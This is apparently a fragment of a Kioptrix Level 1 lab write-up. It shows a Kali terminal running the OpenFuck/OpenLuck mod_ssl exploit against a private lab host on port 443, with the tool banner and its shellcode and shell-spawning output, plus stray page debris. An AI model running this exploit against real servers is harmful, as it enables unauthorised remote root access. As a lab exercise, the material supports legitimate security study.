 root@kali:/home/kali/Desktop/VulnHubs/kioptrix_level1/OpenLuck# ./OpenFuck 0×6a 192.168.1.24 443 -c 40
0×6d – RedHat Linux 7.2 (apache-1.3.24)
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
OpenFuck 0x6a 192.168.1.24 443 -c 40
References: https://github.com/heltonWernik/OpenL
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
Good Bye!
© 2020 GitHub, Inc. Terms Privacy Security Status Help
root@kali:/home/kali/Desktop/VulnHubs/kioptrix_level1/OpenLuck#